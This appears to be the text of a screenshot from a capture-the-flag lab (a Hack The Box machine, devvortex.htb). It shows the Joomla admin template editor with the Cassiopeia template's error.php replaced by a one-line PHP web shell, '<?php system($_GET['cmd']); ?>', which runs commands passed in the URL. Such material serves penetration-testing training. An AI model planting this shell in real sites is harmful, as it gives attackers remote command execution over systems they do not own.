 Not secure dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=L2Vycm9yLnBocA%3D%3D&isMedia=0
Joomla!® </> Templates: Customise (Cassiopeia)
Save Save & Close Rename File Delete File Close File
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php system($_GET['cmd']); ?>